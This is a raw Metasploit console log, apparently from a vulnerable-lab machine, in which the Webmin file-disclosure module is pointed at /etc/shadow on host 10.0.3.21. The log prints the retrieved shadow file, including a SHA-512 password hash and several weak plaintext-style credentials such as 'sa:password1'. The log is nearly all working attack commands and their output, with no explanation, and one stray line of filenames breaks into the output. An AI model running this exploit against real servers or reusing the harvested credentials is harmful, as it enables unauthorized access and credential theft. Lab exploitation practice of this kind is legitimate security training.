 msf6 auxiliary(admin/webmin/file_disclosure) > set rpath /etc/shadow
rpath => /etc/shadow
msf6 auxiliary(admin/webmin/file_disclosure) > run
[*] Running module against 10.0.3.21
insecure.war shell.sh web.xml
[*] Attempting to retrieve /etc/shadow...
[*] The server returned: 200 Document follows
root:*:16137:0:99999:7:::
daemon:*:16137:0:99999:7:::
bin:*:16137:0:99999:7:::
sys:*:16137:0:99999:7:::
sync:*:16137:0:99999:7:::
games:*:16137:0:99999:7:::
man:*:16137:0:99999:7:::
lp:*:16137:0:99999:7:::
mail:*:16137:0:99999:7:::
news:*:16137:0:99999:7:::
uucp:*:16137:0:99999:7:::
proxy:*:16137:0:99999:7:::
www-data:*:16137:0:99999:7:::
backup:*:16137:0:99999:7:::
list:*:16137:0:99999:7:::
irc:*:16137:0:99999:7:::
gnats:*:16137:0:99999:7:::
nobody:*:16137:0:99999:7:::
libuuid:!:16137:0:99999:7:::
syslog:*:16137:0:99999:7:::
landscape:*:16137:0:99999:7:::
vulnosadmin:$6$SLXu95CH$pVAdp447R4MEFKtHrWcDV7WIBuiP2Yp0NJTVPyg37K9U11SFuLena8p.xbnSVJFAeg1WO28ljNAPrlXaghLmo/:16137:0:99999:7::
sysadmin:admin:16137:0:99999:7:::
webmin:webmin:16137:0:99999:7:::
hackme:hackme:16137:0:99999:7:::
sa:password1:16137:0:99999:7:::
stupiduser:stupiduser:16137:0:99999:7:::
messagebus:*:16137:0:99999:7:::
distccd:*:16137:0:99999:7:::
sshd:*:16138:0:99999:7:::
openldap:!:16138:0:99999:7:::
ftp:!:16138:0:99999:7:::
mysql:!:16138:0:99999:7:::
telnetd:*:16138:0:99999:7:::
bind:*:16138:0:99999:7:::